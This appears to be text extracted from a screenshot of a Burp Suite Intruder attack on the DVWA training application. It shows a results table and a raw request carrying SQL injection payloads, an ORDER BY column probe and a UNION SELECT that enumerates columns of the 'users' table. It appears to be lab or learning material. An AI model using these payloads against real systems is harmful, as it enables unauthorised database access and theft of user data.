 2. Intruder attack of http://192.
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 16 4684
1 200 14 4683
2 1 200 14 4684
3 2 200 13 4683
4 3 200 17 4684
5 4 200 20 4683
6 5 200 13 4684
7 6 200 18 4683
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=%27+ORDER+BY+6+%23&Submit=Submit HTTP/1.1
2 Host: 192.
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.7
8 Referer: http://192. /dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+null%2C+null%2C+column_name+FROM+information.schema.columns+WHERE+table_name%3D%27users%27+%23&Submit=Submit
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=high; security=low; PHPSESSID=4fd0f2e4abee35f0f790ddc5993d3ce7
11 Connection: keep-alive
12
13